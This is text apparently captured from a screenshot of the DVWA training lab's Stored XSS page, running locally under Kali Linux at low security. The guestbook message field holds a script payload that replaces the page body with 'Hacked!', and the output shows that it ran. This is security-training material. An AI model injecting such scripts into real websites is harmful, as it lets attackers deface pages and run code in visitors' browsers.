 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Name * Hacker
Message * <script>document.body.innerHTML="Hacked!"</script>
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Kali Linux Vulnerability: Stored Cros
127.0.0.1/dvwa/vulnerabilities/xss_s/ 370%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hacked!